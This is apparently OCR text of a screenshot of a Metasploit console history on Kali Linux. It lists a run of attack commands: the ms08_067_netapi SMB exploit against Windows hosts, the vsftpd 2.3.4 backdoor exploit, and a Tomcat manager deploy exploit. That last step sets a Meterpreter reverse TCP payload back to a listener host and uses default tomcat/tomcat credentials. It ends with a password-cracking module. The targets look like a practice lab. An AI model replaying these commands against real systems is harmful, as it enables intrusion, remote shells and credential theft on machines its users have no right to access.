 root@kali: ~
File Edit View Search Terminal Help
msf > history
49 exploit
50 use exploit/windows/smb/ms08_067_netapi
51 set RHOST 10.216.245.55
52 exploit
53 sessions -i
54 exit
55 exit
56 use exploit/windows/smb/ms08_067_netapi
57 show options
58 set RHOST 192.168.25.130
59 exploit
60 exit
61 use exploit/windows/smb/ms08_067_netapi
62 set RHOST 192.168.25.130
63 exploit
64 search vsftp
65 use exploit/unix/ftp/vsftpd_234_backdoor
66 show options
67 set RHOST 192.168.25.129
68 exploit
69 back
70 search tomcat
71 search tomcat_mgr
72 use exploit/multi/http/tomcat_mgr_deploy
73 set PAYLOAD java/meterpreter/reverse_tcp
74 show options
75 set RHOST 192.168.25.129
76 set LHOST 192.168.25.128
77 set HTTPUSERNAME tomcat
78 set HTTPPASSWORD tomcat
79 set target 0
80 set RPORT 8180
81 use exploit/windows/smb/ms08_067_netapi
82 set RHOST 192.168.25.130
83 exploit
84 back
85 use exploit/windows/smb/ms08_067_netapi
86 set RHOST 192.168.25.130
87 exploit
88 exit
89 use exploit/windows/smb/ms08_067_netapi
90 set RHOST 192.168.25.130
91 exploit
92 use auxiliary/analyze/jtr_crack_fast
93 run
94 db_connect
95 db_status
96 db_connect
97 db_connect
98 exit
99 exit
100 db_connect
101 db_rebuild_cache
102 db_status